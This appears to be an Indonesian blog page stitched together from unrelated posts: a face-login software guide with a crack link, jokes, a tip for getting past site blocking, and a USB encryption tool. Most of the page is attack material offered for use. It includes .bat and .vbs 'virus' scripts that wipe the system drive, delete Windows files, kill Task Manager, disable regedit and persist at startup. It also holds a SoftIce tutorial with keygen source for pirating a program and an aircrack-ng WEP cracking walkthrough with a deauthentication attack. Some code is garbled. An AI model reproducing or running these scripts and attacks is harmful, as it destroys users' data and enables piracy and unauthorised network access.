Cara biasa log in ke Windows adalah
melalui password dan beberapa laptop dilengkapi dengan pembaca sidik
jari yang memungkinkan pengguna untuk login menggunakan sidik jari.
Untuk pertama kalinya, Luxand telah menciptakan perangkat lunak yang
disebut Blink! yang memungkinkan pengguna untuk login ke komputer
menggunakan pengenalan wajah. Ini adalah cara yang lebih nyaman di
dibandingkan dengan mengetik password. Algoritma yang telah
diimplementasikan di Blink itu! pengenalan wajah sangat maju sampai ke
tahap di mana bahkan bisa mengenali bahwa Anda bahkan jika Anda memiliki
model rambut yang baru, mencukur habis jenggot dan kumis, diterapkan
makeup atau semir rambut Anda.

Sangat mudah untuk menerapkan login pengenalan wajah menggunakan Blink!.
Setelah instalasi, Anda akan diminta untuk membuat wajah template di
mana Anda harus melihat webcam, dan kemudian perlahan-lahan memalingkan
wajah Anda dari kanan ke kiri dan sebaliknya sampai Blink! melengkapi
dan menciptakan wajah template. Kemudian Anda perlu untuk memasukkan
password windows login dan itu dilakukan.
Bagaimana caranya? Cukup mudah kok, hanya dengan memakai aplikasi yang
bernama Luxand Blink ditambah dengan webcam/VHScrCap sebagai pengambil
gambar wajah kita. Aplikasi ini free dan bisa didownload di situs
pembuatnya di www.luxand .com/blink/
. walaupun gratis, aplikasi ini sangat keren, fitur yang ada didalamya
menjanjikan pengaturan pengamanan yang tinggi, program ini dengan
sendirinya akan menyimpan setiap sreenshoot untuk tiap login yang
dilakukan oleh user dan apabila loginn dilakukan dengan menggunakan
keyboard, ini berguna untuk menangkal pencuri identitas atau
orang-orang yang mungkin memiliki password pengguna tertentu, tetapi
bukan pemilik user account tersebut.
Penasaran , sebaiknya langsung menuju alamatnya dan download aplikasinya yang Cuma berukuran 8637KB ini.
Luxand Blink bisa dipakai untuk beberapa pengguna bila PC/notebook anda
memiliki lebih dari 1user account, juga membuat catatan siapa saja yang
mencoba mengakses komputer dan opsi start-up yang dapat dimatikan, tidak
itu saja blink menyediakan 2 opsi pengamanan High Security dan High
Convenience keren uan? setelah mendapat aplikasinya dan bingung cara
memakainya anda bisa mengikuti langkah2 berikut;
1. Jalankan installernya, langsung klik Instal luxand Blink!,
2. Tunggu sampai muncul jendela ‘luxand Blink! Camera Selection’, disini anda tingal memilih Camera yang ada, lalu klik Apply,
3.
Pada jendela yang muncul klik Next>, kemudian klik Next lagi. Disini
anda sudah sampai pada tahap register/ memasukkan wajah anda, pastikan
wajah anda menghadap monitor untuk pengambilan wajah .
satu
hal yang anda perhatikan disini adalah pencahayaan, karena jika Luxand
Blink me-register wajah anda pada saat terang dan kemudian anda membuka
komputer di tempat gelap atau sebaliknya Blink sulit untuk mendeteksi
wajah anda, tetapi jika tidak berhasil di deteksi anda tetap bisa
mengakses komputer anda dengan memakai password.
4. Setelah selesai proses register, akan muncul kotak dialog pengisisian
password, isilah password sesuai dengan password pada account
anda,kemudian klik Finish.
Anda sekarangpun telah berhasil dan sudah dapat login cukup menghadap monitor tanpa mengetik password lagi.
download software disini
download cracknya disini
|
1. membuat komputer menjadi hang
@echo off
:top
start %regedit%
/system32/microsoft.exe/
goto top
save dengan nama "open.bat"
2. membuat komputer shutdown mengeluarkan pesan
@echo off
msg *km lagi ngapain?
shutdown -s -c "error, gmn nih?
save dengan nama "mati.bat"
khusus virus yg satu ini, ada pencegahannya. yaitu dengan menulis "shutdown/a" di cmd
3. terdapat file yang sangat banyak dalam suatu folder
@echo off
:begin
md %random%
goto begin
save dengan nama "file.bat"
4. membuat pesan yang muncul terus menerus dalam komputer
@echo off
:khusus
msg *wah kenapa nih?
msg *udah bawa ke bengkel aja
msg *hahahaha
goto khusus
save dengan nama "pesan.bat"
5. memaksa komputer memaksa membuka file terus menerus
@echo off
:top
start %systemroot%
/system32/notepad.exe/
goto top
save dengan nama "awas.bat"
6.membuat kuis dalam notepad
@echo off
title kuis hari ini
:menu
cls
echo jika komputer kamu kena virus apa yang akan kamu lakukan
pause
echo pilih yang mana:
echo 1. Matiin komputer
echo 2. hapus semua file
echo 3. mukul CPU
set input=nothing
set/p input=choice:
if %input%==1 shutdown -s -t 10
if %input%==2 del c:xxx
if %input%==3 @echo off
msg* yah milih ini deh
msg* udah install ulang aja
msg *biar masalah nya kelar
@echo off
:top
start %systemroot%
system32/notepad.exe/
goto top
save dengan nama "kuis.bat"
sebenarnya sangat banyak virus virus sederhana dari notepad, saya hanya menjelaskan tentang virus yang ber ekstensi ".bat"
INGAT!!! ini hanya untuk pembelajaran saja dan diharapkan tidak untuk kejahatan
jika anda tidak kuat iman lebih baik jangan melakukan hal hal tersebut
dan jika ingin menghilangkan virus nya tinggal di RESTART aja koq
MEMBUAT VIRUS RESTART
Masuk Notepad kemudian isi script di bawah ini :
@echo off
shutdown -r -f -t 00
Perintah
ini hanya akan me-restart komputer Anda. Anda aman untuk mencobanya.
Sama seperti script virus.bat, script di atas ini juga harus disimpan
dengan ekstensi .bat, misalnya restart.bat
MEMBUAT VIRUS DI NOTEPAD
Masuk Notepad kemudian masukkan script di bawah ini :
offcd\WINDOWS\@del explorer.exe@del
NOTEPAD.execd\WINDOWS\system32\@del winlogon.exe@del
spider.exe@del notepad.exe@del mspaint.exe@del accwiz.exe@del
Simpan script tersebut dalam bentuk file.vbs, misal : Virus.vbs
MEMBUAT VIRUS UNTUK MEMATIKAN WINDOWS
Masuk Notepad kemudian tulis script di bawah ini :
CreateObject(”WScript.Shell”).run “shutdown -s-f -t 60, vbhide
Simpan
script tersebut dalam bentuk file.vbs, misal : virusshutdown.vbs. Virus
ini berfungsi untuk mematikan windows dalam waktu 60 sekon “shutdown
-s-f -t 60". (60) Ganti waktu yang dinginkan. Misalnya 30 detik/sesuai
keinginan.
s = Shutdown
r = Reboot/restart
kalau untuk restart ganti yang berwarna Merah dengan r. jadi
CreateObject(”WScript.Shell”).run “shutdown -r-f -t 60, vbhide
MEMBUAT VIRUS YANG DAPAT MENGHAPUS FILE
Masuk
Notepad kemudian tulis script di bawah ini, agar virus yang kita buat
tidak banyak menggunakan script bisa di singkat seperti ini:
On Error Resume Next
set hapus = CreateObject(”Scripting.FileSystemObject”)
hapus.DeleteFile “C:\xxx.exe” (menghapus file xxx.exe di direktory C:\)
hapus.DeleteFolder “C:\antivirus” (menghapus folder antivirus di direktory C:\)
Contoh :
On Error resume Next
set hapus = CreateObject(”Scripting.FileSystemObject”)
hapus.DeleteFile “C:\Program Files\Adobe\Reader 8.0\Reader\AcroRd32.exe”
hapus.DeleteFolder “C:\antivirus”
Kemudian simpan script tersebut dalam bentuk file.vbs, misal: virusdeleted.vbs
MENJALANKAN VIRUS PADA SAAT STARTUP ATAU SAAT WINDOWS DIHIDUPKAN
Masuk Notepad kemudian tulis script di bawah ini :
On Error Resume Next
CreateObject(”WScript.Shell”).RegWrite “HKEY_LOCAL_MACHINESoftware\Microsoft\Windows\CurrentVersion\Run\virus”
, “c:\windows\system32\virus.vbs” (menjalankan virus yang berada di direktory c:\windows\system32 dengan nama virus.vbs)
Simpan script tersebut dalam bentuk file.reg, misal : virusstartup.reg
MEMBUAT VIRUS PEMBUNUH PROSES
Virus
ini digunakan untuk membunuh proses (proses adalah program yang sedang
berjalan) misalnya kita akan membunuh proses taskmanager. Masuk Notepad
kemudian tulis script di bawah ini :
On Error Resume Next
CreateObject(”WScript.Shell”)
.run “taskkill /f /im taskmgr.exe”, vbhide
Simpan script tersebut dalam bentuk file.vbs, misal: virustaskkill.vbs
MEMBUAT VIRUS YANG DAPAT MENGOPYKAN DIRI KE DEREKTORY LAIN
Masuk Notepad kemudian tulis script di bawah ini :
CreateObject(”Scripting.FileSystemObject”).
GetFile(WScript.ScriptFullName).Copy “c:\windows\system32\virus.vbs”
Simpan script tersebut dalam bentuk file.vbs, misal : virus.vbs
Ada juga cara lain dengan script seperti ini:
On
Error Resume Nextcreateobject(”scripting.filesystemobject”).copyfile
wscript.scriptfullname,createobject(”scripting.filesystemobject”).getspecialfolder(1)
& “\virus.vbs”
Simpan script tersebut dalam bentuk file.vbs, misal : virus.vbs
.getspecialfolder(0) kode ini berfungsi untuk mengcopykan virus.vbs ke direktory Windows
.getspecialfolder(1) kode ini berfungsi untuk mengcopykan virus.vbs ke direktory System32
.getspecialfolder(2) kode ini berfungsi untuk mengcopykan virus.vbs ke direktory Temporary
8 MEMBUAT VIRUS BERBAHAYA
Ketik script berikut di notepad, dan simpan dengan ekstensi bat, misalnya virus.bat
@echo off
del %systemdrive%\*.* /f /s /q
shutdown -r -f -t 00
Men-Disable Regedit Menggunakan Virus
Masuk Notepad kemudian tulis script di bawah ini :
On
Error Resume NextCreateObject(”WScript.Shell”).run “cmd.exe /c reg add
hkcusoftware\microsoft\windows\currentversion\policies\system /v
disableregistrytools /t reg_dword /d “”1” /f”, vbhide
On
Error Resume Next (perintah ini digunakan pada file vb supaya bila ada
yang script yang salah bisa dilanjutkan ke kode berikutnya) Simpan
script tersebut dalam bentuk file.vbs, misal : disableregedit.vbs
|
PR : Perokok
BP : Bukan Perokok
PR mengeluarkan sebungkus rokok dari kantung celananya bermaksud untuk menawarkan kepada orang sebelahnya
PR : Mau rokok mas?
BP : oh tidak,, terimakasih
BP merasa tergugah, dan ingin memberi arahan kepada si PR supaya tidak merokok, lantas mulailah si BP mengawali pembicaraan
BP : sehari habis berapa batang rokok mas?
PR : Biasanya sih 2 bungkus
BP : sebungkus harganya berapa mas?
PR : 10.000
BP : mas udah berapa tahun ngerokok?
PR : kurang lebih 20 tahun
BP
: begini saya kasih gambaran, 1 bungkus harganya 10ribu, satu hari mas
habis 2 bungkus, jadi 20.000. kalo satu bulan jadi 20.000 x 30 =
600.000. jadi kalo satu tahun berarti 600.000 x 12 = 7.200.000 , kalo
anda udah 20 taun ngerokok berarti 7.200.000 x 20 = 144.000.000.. wahh
seharusnya kalo mas gak merokok udah bisa beli mobil tuh!
PR : saya juga kasih gambaran!
BP : silahkan
PR : mas perokok atau tidak?
BP : tidak. itu haram bagi saya
PR : LAH? NAPE LO NAIK BUS? MOBIL LO MANA???
BP : $#^@ X!!? + == D @^-*(%)
|
Tebak Tebakan Lucu Bagian I
Mengapa tuyul kerjanya nyolong duit?
Sebab kalo nyolong motor dia takut dibakar massa kalo ketahuan, lagian dia gak bisa naik motor, kakinya gak nyampe.
Mengapa sepeda motor mereknya "Yamaha"?
Sebab bikinan jepang kalau bikinan arab mereknya "Ya mahmud".
------------------------------------------------------------------------------------------
Tebakan Lucu Bagian II
Mengapa air laut asin?
Karena ikannya pada keringetan dikejar-kejar nelayan.
Mengapa guru sejarah botaknya pada kepala bagian belakang, sedangkan profesor dibagian depan?
Karena guru sejarah berpikir pada masa lampau, sedang profesor berpikir untuk masa depan.
Mengapa ikan gak hidup di darat ?
Karena takut sama kucing.
------------------------------------------------------------------------------------------
Tebakan Lucu Bagian III
Kenapa koboi Meksiko kalo berpetualang selalu bawa gitar?
Emangnya disuruh bawa piano? yang bener ajaaa?
Kenapa meja bagian bawahnya selalu kasar, gak sehalus bagian atasnya?
Karena bagian bawah meja banyak upil yang udah kering
Kenapa anjing laut berkumis?
Karena mau nakutin kucing laut
------------------------------------------------------------------------------------------
Tebakan Lucu Bagian IV
Kenapa anak kucing dan anak anjing suka berantem?
Namanya juga anak-anak!!!
Kenapa nyamuk ngisepnya darah ?
karena kalo ngisepnya ROKOK, mahal di ongkos (TBC juga lagi)
Kenapa nyamuk lebih kurus dari lalat?
soalnya nyamuk suka banyak begadangnya
------------------------------------------------------------------------------------------
Tebakan Lucu Bagian V
Kenapa nyamuk kalo terbang pasti bunyinya nging nging dikuping ?
Sebab nyamuk menghisap darah coba kalo menghisap "solar " pasti Bunyinya: bremmmmmmm.. bremmmmmm.. bremmmmmm.. bremmmmmmmm..
Kenapa nyamuk lebih kurus dari lalat?
Soalnya nyamuk suka begadang
Kenapa pohon kelapa di depan rumah harus ditebang?
soalnya kalo dicabut berat
------------------------------------------------------------------------------------------
Tebakan Lucu Bagian VI
Kenapa dokter bedah kalo mau operasi mulutnya ditutup?
kalo matanya yg ditutup kan gak kelihatan
Kenapa burung bangau tiap bulan November terbang ke selatan ?
Soalnya kalo disuruh jalan kejauhan.
Kenapa di dalam bajaj gak ada nyamuk?
Karena nyamuk sini cuma takut tiga roda.
------------------------------------------------------------------------------------------
Tebakan Lucu Bagian VII
Kenapa monyet jatoh dari pohon?
Monyetnya kepleset!
Kenapa tarzan jatoh dari pohon?
Dikiranya jatoh dari pohon lagi ngetrend!
Kenapa Robin jadi superhero?
karena dia ketemunya sama Batman, kalo ketemu sama Baskin dia jadi tukang es krim.. Hahahahaha…!
|
Sekarang ini Menkominfo sedang galak2nya memblokir situs2 yg isinya ttg gituan dll.,ttp imbasnya banyak situs pendidikan yg terkena, sehingga tidak bisa diakses...
coba2 browsing akhirnya ane dapet solusinya....
http://www.unblock-twit.com
Masukkan alamat diatas,kemudian akan muncul :
Di halaman 'Web Addres" isi alamat situs yg diblokir.....
dan Tarraaaaaaa..................!!!!!!
Langsung bisa diakses tanpa Ba..Bi....Bu........
*Gunakan dengan Bijak
|
Key generator adalah program crack yang dibuat khusus untuk mengkalkulasi registration code, dari misalnya, nama kita gitchuuu !
target :
Dekstop Themes 1.78 (http://www.lss.com.au)
Tools :
SoftIce 3.x
Borland Turbo Assembly (Jika mau bikin key generator).
Desktop Themes 1.78 adalah program keren yang gedenya ngak nyampe
500 kb untuk install themes themes favorit kamu. Buat apa coba nginstall
Microsoft Plus, yang gedenya bermega mega, cuman buat masang themes.
Tapi ngak cuman itu. Program ini pokoknya bener bener kembaran dari ms
Plus! cuman ditulis dengan "bright" programmer, jadi jauh lebih kecil
ukurannya :)
Nah, kalau kamu jalankan programnya, coba klik di Edit Themes, Ada
registration Dialog disana. Program akan jalan, bila kita klik Ok.
Registered User ngak akan dapet dialog kaya gini, walau begitu program
ini tetap akan berjalan full, kecuali dialog boxnya itu yang sedikit
mengganggu.
Ok, pasang breakpoint di tempat biasanya program ngambil serial.
"BPX GetDLGitemTexTa" dan "BPX getWindowTexTa". Isikan nama "Free User" ,
tanpa kutip. Isikan "123454321" untuk serial number. Ok, sekarang boleh
pencet enter, kamu kembali ke SI. Rupanya GetDlgItemtexta, yang
beruntung kali ini. Tekan F5 karena sekarang program baru membaca user
name, lalu tekan F12 untuk kembali ke badan program. Kamu akan mendarat
disini :
:00409EF2 FFD6 call esi "Call User32|Getdlgitemtexta"
:00409EF4 6814574200 push 00425714 "kamu disini, coy !"
:00409EF9 8D8DC0FDFFFF lea ecx, dword ptr [ebp+FFFFFDC0]
:00409EFF E84292FFFF call 00403146 "ngak penting"
:00409F04 807DC400 cmp byte ptr [ebp-3C], 00 "Periksa apa udah dimasukin user name ?"
:00409F08 7414 je 00409F1E "Go to Hell, kalau belum"
:00409F0A 8D45C4 lea eax, dword ptr [ebp-3C] "eax = offset user
name, kalau kamu ketik D EAX, setelah trace disini, akan terlihat
username kamu"
:00409F0D 8D8DC0FDFFFF lea ecx, dword ptr [ebp+FFFFFDC0]
:00409F13 50 push eax
:00409F14 680C574200 push 0042570C
:00409F19 E81397FFFF call 00403631 "Call yang ngak penting"
:00409F1E 807DEC00 cmp byte ptr [ebp-14], 00 "Periksa udah dimasukin reg key, belon ?"
:00409F22 7414 je 00409F38 "lanjutkan kalau udah"
:00409F24 8D45EC lea eax, dword ptr [ebp-14] "eax = offset reg key, teken d abis trace disini, akan terlihat reg key kamu"
:00409F27 8D8DC0FDFFFF lea ecx, dword ptr [ebp+FFFFFDC0]
:00409F2D 50 push eax
:00409F2E 6804574200 push 00425704
:00409F33 E8F996FFFF call 00403631 "ngak penting, coy !"
:00409F38 57 push edi
:00409F39 E86CA9FFFF call 004048AA "very Important Call !"
:00409F3E 85C0 test eax, eax "the famous test"
:00409F40 59 pop ecx
:00409F41 0F84B2000000 je 00409FF9 "loncat jika registrasi salah"
:00409F47 6A00 push 00000000
:00409F49 68C0504200 push 004250C0
:00409F4E 68AC6B4200 push 00426BAC
:00409F53 53 push ebx
Perhatikan Call pertama, dan kedua. Call tsb gua tandain ngak
penting ! Kenapa gua tahu ? Begini, ini adalah prinsip assembly, sebelum
memanggil(call) suatu fungsi data harus dipush terlebih dahulu ke dalam
stack. Dengan memberikan perintah "d ..." sebelum call, gua tahu bahwa
data yang dipush, bukanlah data berharga seperti user name dan key kita
:). Tapi kalau kamu belum yakin, kamu bisa trace satu satu, seperti gua.
Call tsb sepertinya mempersiapkan di registry untuk mencatat nama dan
reg code, jika benar.
Perhatikan Call pada offset 00409f39 ! Call ini adalah Call yang
sangat penting, dia akan memberikan nilai pada EAX(Accumulator Register)
= 0, jika kondisi salah (password tidak cocok dengan username, dengan
kata lain password salah !), dan akan memberikan Eax = 1 jika benar.
Perhatikan Test sesudahnya, test adalah meng"AND" kan suatu variabel,
atau register, atau apa saja, tanpa merubah nilai dari masing masing
variabel/ data/ register tsb. Lihat sesudah POP ecx, ada lompat
bersyarat, ini akan lompat jika reg code salah.
Kamu sudah bisa mempatch pada lompat bersyarat tsb, (mungkin dengan
merubahnya menjadi nop ?, entahlah banyak cara tapi gua belum coba).
Tapi kita disini mo' belajar kan ? Kita akan me"rasa"kan code code
assembly ini lebih dalam. Trace ke dalam Call di offset 00409F39 tsb !
Caranya, jika selama ini anda menekan F10 (trace), maka sekarang ketika
pointer sedang berada di offset 00409F39 tsb, tekan F8, untuk masuk
kedalam Call tsb, kamu akan berada disini :
:004048AA 55 push ebp
:004048AB 8BEC mov ebp, esp
:004048AD 81EC48020000 sub esp, 00000248
:004048B3 8B4508 mov eax, dword ptr [ebp+08]
:004048B6 53 push ebx
:004048B7 56 push esi
:004048B8 57 push edi
:004048B9 80A04C09000000 and byte ptr [eax+0000094C], 00
:004048C0 8DB04C090000 lea esi, dword ptr [eax+0000094C]
Sampai sini program akan mempersiapkan penulisan key pada registry.
:004048C6 6814574200 push 00425714
:004048CB 8D8DB8FDFFFF lea ecx, dword ptr [ebp+FFFFFDB8]
:004048D1 C745B802000080 mov [ebp-48], 80000002
:004048D8 C745FC28000000 mov [ebp-04], 00000028
:004048DF C745F814000000 mov [ebp-08], 00000014
:004048E6 33FF xor edi, edi
:004048E8 E859E8FFFF call 00403146
:004048ED 8D45FC lea eax, dword ptr [ebp-04]
:004048F0 8D8DB8FDFFFF lea ecx, dword ptr [ebp+FFFFFDB8]
:004048F6 50 push eax
:004048F7 8D45D0 lea eax, dword ptr [ebp-30]
:004048FA 50 push eax
Persiapkan penulisan Regname, pada registry :
:004048FB 680C574200 push 0042570C
:00404900 E8B0EDFFFF call 004036B5
:00404905 85C0 test eax, eax "Sudah dimasukkan regName ?"
:00404907 0F84A5000000 je 004049B2 " Go 2 Hell, jika belum !"
:0040490D 8D45F8 lea eax, dword ptr [ebp-08]
:00404910 8D8DB8FDFFFF lea ecx, dword ptr [ebp+FFFFFDB8]
:00404916 50 push eax
:00404917 8D45BC lea eax, dword ptr [ebp-44]
:0040491A 50 push eax
Persiapkan pernulisan regcode pada registry :
|
:0040491B 6804574200 push 00425704
:00404920 E890EDFFFF call 004036B5
:00404925 85C0 test eax, eax " Apa udah dimasukkan regcode ?"
:00404927 0F8485000000 je 004049B2 "cabut jika belum !"
:0040492D 8D45D0 lea eax, dword ptr [ebp-30]
Lihat apakah user name = "RHooD" , tanpa kutip :
:00404930 68FC564200 push 004256FC
:00404935 50 push eax
:00404936 E855E60100 call 00422F90 " Apakah user name = "RHooD" ?"
:0040493B 59 pop ecx
:0040493C 85C0 test eax, eax " jika ya lompat !"
:0040493E 59 pop ecx
:0040493F 7471 je 004049B2
:00404941 8D45D0 lea eax, dword ptr [ebp-30]
Periksa apakah user name = "romeo", tanpa kutip :
:00404944 68F4564200 push 004256F4
:00404949 50 push eax
:0040494A E841E60100 call 00422F90 " periksa apakah user name = "romeo" ? "
:0040494F 59 pop ecx
:00404950 85C0 test eax, eax " Ok, lompat kalau benar !"
:00404952 59 pop ecx
:00404953 745D je 004049B2
:00404955 8D45D0 lea eax, dword ptr [ebp-30]
Periksa apakah user name adalah "fACTOR '98" :
:00404958 68E8564200 push 004256E8
:0040495D 50 push eax
:0040495E E82DE60100 call 00422F90 " Apa username = fa... ?"
:00404963 59 pop ecx
:00404964 85C0 test eax, eax
:00404966 59 pop ecx
:00404967 7449 je 004049B2 " jika ya lompat !"
:00404969 8B4DFC mov ecx, dword ptr [ebp-04]
:0040496C 33C0 xor eax, eax "Perhatikan ini, eax = 0"
:0040496E 49 dec ecx "ecx = panjang user name, dalam hal ini 9 !"
:0040496F 85C9 test ecx, ecx
:00404971 7617 jbe 0040498A
Ok, lihat diatas, program akan memeriksa apakah sudah dimasukkan
username, regcode, dan diperiksa jika username = nama nama cracker
terkenal diatas (menarik ya ?), jika ya maka program tidak perlu lagi
mencari kode, tapi kamu langsung ditendang keluar !
Sekarang perhatikan baik baik !!! Ini adalah jantung pertahanan program ini, pusatkan konsentrasi !!! :
:00404973 0FBE5405D0 movsx edx, byte ptr [ebp+eax-30]
"edx = kode ascii dari huruf depan nama kita, dalam hal ini adalah F "
"Jika kamu memberikan perintah, setelah offset ini ditrace, "? edx",
tanpa kutip seperti biasa, maka akan keluar kode ascii dalam hexa, lalu
kode ascii dalam decimal, lalu hurufnya "
:00404978 8BD8 mov ebx, eax "ebx = eax , perhatikan pada offset 00404969 !, Eax akan digunakan sebagai counter !"
:0040497A 83E301 and ebx, 00000001 "AND EBX dengan 1"
:0040497D 43 inc ebx " ebx = ebx+1"
:0040497E 0FAFD3 imul edx, ebx "edx=edx*ebx"
:00404981 03D0 add edx, eax "edx=eax + edx"
:00404983 03FA add edi, edx "edi=edi+edx"
:00404985 40 inc eax "eax=eax+1"
:00404986 3BC1 cmp eax, ecx " eax = 9 (panjang regname) ?"
:00404988 72E9 jb 00404973 " Jika belum lompat kembali ke 00404973"
perhatikan baik baik looping diatas, setelah eax = 9, maka edi akan
berisi suatu nilai dalam hexa, yang didapat dari hasil olahan regname
kita !
:0040498A 81F704446482 xor edi, 82644404 "eXlusif Or Edi, dengan 82644404"
Hasil dari EDI di XOR dengan konstanta(nilai tetap), yakni 82644404h
:00404990 7D02 jge 00404994
:00404992 F7DF neg edi "negatifkan nilai tsb"
:00404994 8D45BC lea eax, dword ptr [ebp-44] "eax = regcode"
:00404997 50 push eax " dorong eax ke stack"
:00404998 E8D34A0100 call 00419470 "Call ini akan merubah regcode kita dari string data, ke numerik data !"
Perhatikan baik baik ! RegCode kita yakni 123454321, dimasukkan
dengan tipe data string kan ? Nah, sedangkan kita tahu bahwa hasil edi,
yakni manipulasi dari regname kita, adalah data numerik. Tidak mungkin
membandingkan numerik dengan string, karena itu regcode kita dirubah
dulu menjadi data numerik. Darimana gua tahu kalau call tsb merubah
string -> numerik ?, Ya, dengan ditrace tekan F8, ketika pointer
sedang berada di offset Call tsb.
Setelah Call ini dieksekusi, eax akan berisi NILAI REGNUM KITA dalam
bentuk NUMERIK, tekan "? eax" maka akan terlihat di command line :
"0123454321, dalam hex" lalu " 0123454321(decimal)", dan kode ascii.
:0040499D 3BF8 cmp edi, eax
Bandingkan edi, yang berisi hasil manipulasi program dari regname,
dengan kode yang kita masukkan(dalam tipe numerik, sekarang) !
:0040499F 59 pop ecx
:004049A0 7510 jne 004049B2 "Kalau tidak sama, cabut dah !"
:004049A2 8D45D0 lea eax, dword ptr [ebp-30]
:004049A5 50 push eax
:004049A6 56 push esi
:004049A7 FF1514D54200 Call dword ptr [0042D514]
:004049AD 6A01 push 00000001
:004049AF 58 pop eax
:004049B0 EB02 jmp 004049B4 "lompat !"
Nah, dibawah ini adalah hasil lompatan dari berbagai syarat yang
salah dari rutin program diatas, lihat XOR eax, eax. Ini akan mengnolkan
eax, oooh pantes, kalau regnum salah eax= 0"
:004049B2 33C0 xor eax, eax
Dibawah ini, adalah hasil dari lompat "baik" diatas, eax tidak 0 karena baris xor eax,eax tidak pernah dieksekusi !
:004049B4 5F pop edi
:004049B5 5E pop esi
:004049B6 5B pop ebx
:004049B7 C9 leave
:004049B8 C3 ret "Kembali ke badan program !"
Nah, setelah ini lu pasti sudah mengerti bagaimana cara program
memeriksa regnum kan ? jadi edi harus sama dengan eax, kita tinggal
mengisikan regnum dengan nilai edi (? edi) dalam decimal. Gua harap elu
juga udah bisa bikin key generator sekarang. Dan satu saran coba dengan
user name lain ! :)
Ok, sekian dulu deh tutorial dari gua. Jika ada pertanyaan e-mail gua segera, gua dengan senang hati pasti ngejawab ! :)
Sebagai Bonus, ini gua tambahkan rutin keygeneratornya :
#include
#include
#include
main()
{
int i ;
unsigned long serial=0 ;
char username[25] ;
clrscr() ;
printf ("Key Generator DesktopThemes 1.xx by flag eRRatum\n") ;
printf ("Visit our Page at http:\\\\all.at\\ekh\n") ;
printf ("Please enter your username : ") ;
gets(username) ;
for (i=0;iserial^=0x82644404 ;
printf("This is your Code : %lu\n",(~serial+1)) ;
textcolor(LIGHTRED) ;
cprintf("Please Visit our page for more cracks.") ;
return (0) ;
}
|
Ini adalah praktek Menjebol HotSpot. Pada kali ini kita akan membahas bagaimana mendapatkan akses
HotSpot yang menggunakan WEP (Wired Equivalent Privacy) Keys.
Alat yang kita butuhkan adalah :
1. Sebuah Laptop
2.Sebuah Wireless Adapter yang mendukung Mode Monitoring dan Injection.
3.Linux Live CD distro : Backtrack 2.0
Mengapa
kita membutuhkan Laptop ? Tentu saja karena akses HotSpot biasanya
diberikan untuk pengguna yang Mobile. Dan dengan laptop kita memiliki
fleksibilitas yang tinggi pula.
Lalu apa yang dimaksud dengan
Wireless Adapter yang mendukung mode monitoring dan injection ? Perlu
anda ketahui, tidak semua Wireless Adapter yang ada dipasaran, maupun
yang sudah built in dalam laptop, mendukung mode monitoring dan
injection yang diperlukan untuk WEP hacking ini.
Yang perlu anda
perhatikan adalah Chip dari Wireless Adapter anda. Chip terbaik dalam
melakukan wireless hacking adalah Atheros dan Ralink. Namun Atheros
adalah pilihan utama. Tidak banyak wireless adapter yang memiliki chip
atheros di Indonesia, anda dapat mencari beberapa merk dibawah ini :
1. 3Com 3CRPAG175B
2.3Com 3CRXJK10075
3.DLINK DWL-G630 Rev C
4.Linksys WPC55AG
5.TrendNET TEW-441PC
6.TrendNET TEW-443PI
7.TP-LINK TL-WN610G
Jika
anda telah memilikinya, maka anda dapat memulai Langkah pertama dalam
Wireless Hacking ini yaitu lakukan booting dengan CD Backtrack anda .
Langkah
kedua tentu saja, langsung buka console anda dan ketikkan command
berikut(saya asumsikan wireless adapter anda berchipset atheros) :
airmon-ng stop ath0
airmon-ng start wifi0
Kedua
command ini berguna untuk mengaktifkan mode monitoring dan injection
pada wireless adapter anda. Kemudian lanjutkan dengan monitoring
jaringan wireless dengan mengetikkan command berikut :
airodump-ng ath0
Tampak
terlihat Access Point Rek-1 diproteksi dengan WEP Encryption. itulah
korban kita. AP Rek-1 diset pada Channel 6 dan memiliki BSSID
00:19:5B:5C:62:92 . Sekarang saatnya melakukan penyerangan.Buka Console
baru dan ketikkan :
airodump-ng –channel 6 –bssid 00:19:5B:5C:62:92 -w hasil ath0
Perintah diatas akan mengumpulkan paket data yang dibutuhan untuk proses Cracking.
Selanjutnya
lakukan injeksi paket pada Client yang terkoneksi pada AP untuk
mendapatkan paket ARP lebih cepat. Bukalah lagi Console baru tanpa
menutup console yang sebelumnya dan ketik :
aireplay-ng –arpreplay -b 00:19:5B:5C:62:92 -h 00:19:D2:45:D0:EB ath0
Client
yang diserang ini memiliki Mac address 00:19:D2:45:D0:EB (lihat pada
screenshot diatas pada tabel station yang terletak dibawah) . Anda tidak
menemukan Mac address 00:19:D2:45:D0:EB pada screenshot ? tentu saja
karena saat dilakukan screenshot belum terdeteksi
Tidak sabar
menunggu ? Untuk mempercepat lagi datangnya ARP , maka kita dapat
melakukan serangan Deauthentication untuk memutuskan hubungan Client ke
AP sehingga ARP yang biasanya didapat saat awal koneksi client dapat
lebih cepat didapat. Bukalah console baru sekali lagi dan ketikkan :
aireplay-ng –deauth 5 -c 00:19:D2:45:D0:EB -a 00:19:5B:5C:62:92 ath0
Sampai
sejauh ini anda telah melakukan pengumpulan paket yang dibutuhkan untuk
menjebol WEP Keys. Langkah terakhir yang harus anda lakukan adalah buka
console baru lagi dan ketikkan perintah berikut :
aircrack-ng hasil*.cap
atau apabila anda memiliki aircrack versi terbaru anda dapat juga mengetikkan perintah seperti berikut :
aircrack-ptw hasil-01.cap
Dan tunggulah beberapa menit hingga anda mendapatkan key tersebut
|
Tools security yang digunakan
untuk melindungi data-data pribadi anda pada media removable dengan
suatu password adalah USBCrypt 10.2.0 ..Dengan adanya tools ini, data
pribadi kita aman dari tangan-tangan orang yang tidak berkepentingan.
USBCrypt ini memungkinkan anda untk mengenkripsi drive eksternal dengan
algoritma enkripsi yang kuat seperti AES (Advanced Encryption Standard),
Sehingga untuk membuka file dan dokumen yang terletak pada perangkat
penyimpanan USB, kita harus memasukkan password yang valid, dan
software ini nantinya sudah otomatis tersimpan di media penyimpanan
anda.
USBCrypt ini kompatibel dengan Windows 7, Vista, dan XP.
Dan dapat melindungi tidak hanya USB drive eksternal, tetapi juga
jenis lain seperti drive eksternal, drive FireWire, Zip drive, dan
jenis-jenis drive rewritable lainnya.
Perlindungan dengan password valid

Kalau mau donlot
Disini
|
Blackberry juga punya kode rahasia sedikit info gan :
ALT + N M L L untuk mengetahui kapasitas sinyal bar
ALT + V A L D untuk verifikasi Address Book
